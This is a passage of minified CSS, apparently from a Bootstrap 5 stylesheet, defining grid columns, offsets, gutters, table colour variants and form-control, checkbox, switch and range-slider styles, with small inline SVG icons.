auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1290px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1450px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-color-type: initial;--bs-table-bg-type: initial;--bs-table-color-state: initial;--bs-table-bg-state: initial;--bs-table-color: var(--bs-body-color);--bs-table-bg: var(--bs-body-bg);--bs-table-border-color: var(--bs-border-color);--bs-table-accent-bg: transparent;--bs-table-striped-color: var(--bs-body-color);--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: var(--bs-body-color);--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: var(--bs-body-color);--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-active{--bs-table-color-state: var(--bs-table-active-color);--bs-table-bg-state: var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state: var(--bs-table-hover-color);--bs-table-bg-state: var(--bs-table-hover-bg)}.table-primary{--bs-table-color: #000;--bs-table-bg: #d2d2d2;--bs-table-border-color: #bdbdbd;--bs-table-striped-bg: #c8c8c8;--bs-table-striped-color: #000;--bs-table-active-bg: #bdbdbd;--bs-table-active-color: #000;--bs-table-hover-bg: #c2c2c2;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color: #000;--bs-table-bg: white;--bs-table-border-color: #e6e6e6;--bs-table-striped-bg: #f2f2f2;--bs-table-striped-color: #000;--bs-table-active-bg: #e6e6e6;--bs-table-active-color: #000;--bs-table-hover-bg: #ececec;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color: #000;--bs-table-bg: #cdecda;--bs-table-border-color: #b9d4c4;--bs-table-striped-bg: #c3e0cf;--bs-table-striped-color: #000;--bs-table-active-bg: #b9d4c4;--bs-table-active-color: #000;--bs-table-hover-bg: #bedaca;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color: #000;--bs-table-bg: #cff4fc;--bs-table-border-color: #badce3;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color: #000;--bs-table-bg: #fcf3cc;--bs-table-border-color: #e3dbb8;--bs-table-striped-bg: #efe7c2;--bs-table-striped-color: #000;--bs-table-active-bg: #e3dbb8;--bs-table-active-color: #000;--bs-table-hover-bg: #e9e1bd;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color: #000;--bs-table-bg: #ebcfd3;--bs-table-border-color: #d4babe;--bs-table-striped-bg: #dfc5c8;--bs-table-striped-color: #000;--bs-table-active-bg: #d4babe;--bs-table-active-color: #000;--bs-table-hover-bg: #d9bfc3;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color: #000;--bs-table-bg: #f8f9fa;--bs-table-border-color: #dfe0e1;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color: #000;--bs-table-bg: #F4F4F4;--bs-table-border-color: gainsboro;--bs-table-striped-bg: #e8e8e8;--bs-table-striped-color: #000;--bs-table-active-bg: gainsboro;--bs-table-active-color: #000;--bs-table-hover-bg: #e2e2e2;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1289.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1449.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + var(--bs-border-width));padding-bottom:calc(0.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + var(--bs-border-width));padding-bottom:calc(0.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + var(--bs-border-width));padding-bottom:calc(0.25rem + var(--bs-border-width));font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#8f8f8f;outline:0;box-shadow:0 0 0 .25rem rgba(30,30,30,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#8f8f8f;outline:0;box-shadow:0 0 0 .25rem rgba(30,30,30,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg: var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);appearance:none;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#8f8f8f;outline:0;box-shadow:0 0 0 .25rem rgba(30,30,30,.25)}.form-check-input:checked{background-color:#1e1e1e;border-color:#1e1e1e}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#1e1e1e;border-color:#1e1e1e;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%238f8f8f'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(30,30,30,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(30,30,30,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#1e1e1e;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#bcbcbc}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#1e1e1e;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#bcbcbc}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem 